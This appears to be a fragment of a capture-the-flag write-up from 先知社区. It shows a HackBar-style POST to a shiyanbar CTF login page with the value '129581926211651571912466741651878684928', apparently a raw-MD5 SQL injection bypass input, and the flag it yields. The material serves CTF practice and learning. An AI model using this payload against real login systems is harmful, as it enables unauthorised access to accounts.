 Load URL
http://ctf5.shiyanbar.com/web/houtai/ffifdyop.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
password=129581926211651571912466741651878684928
请用管理员密码进行登录~~
密码：
提交查询
flag is :flag{ffifdyop_has_trash}
先知社区